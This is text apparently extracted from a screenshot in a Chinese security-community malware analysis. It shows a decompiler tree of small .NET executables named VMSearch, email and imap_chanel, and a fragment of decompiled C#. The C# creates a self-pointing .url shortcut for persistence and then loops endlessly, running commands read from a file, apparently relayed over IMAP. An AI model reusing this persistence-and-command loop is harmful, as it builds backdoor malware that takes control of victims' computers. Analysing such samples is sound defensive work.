 VMSearch (1.0.0.0)
VMSearch.exe
PE
类型引用
引用
{ } -
{ } VMSearch
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
email (1.0.0.0)
email.exe
PE
类型引用
引用
{ } -
{ } imap_chanel
email (1.0.0.0)
email.exe
PE
类型引用
引用
{ } -
{ } imap_chanel
imap_chanel (1.0.0.0)
imap_chanel.exe
PE
类型引用
引用
{ } -
{ } imap_chanel
Program @02000003
RC4 @02000002
408 }
409 else
410 {
411 try
412 {
413 File.Delete(location.Replace(".exe", "_tmp.exe"));
414 }
415 catch
416 {
417 }
418 }
419 using (StreamWriter streamWriter = new StreamWriter(folderPath + "\\EdgeContext.url"))
420 {
421 string location2 = Assembly.GetExecutingAssembly().Location;
422 streamWriter.WriteLine("[InternetShortcut]");
423 streamWriter.WriteLine("URL=file:///" + location);
424 streamWriter.WriteLine("IconIndex=0");
425 location2.Replace('\\', '/');
426 }
427 Program.execute(new string[]
428 {
429 "dir"
430 });
431 for (;;)
432 {
433 try
434 {
435 Program.execute(Program.readFile());
436 }
437 catch
438 {
439 }
440 int num = int.Parse(Program.newtime.Split(new char[]
441 {
442 ':'
443 })[0].Replace("newtime", ""));
444 Thread.Sleep(60000 * num);
445 }
446 }
先知社区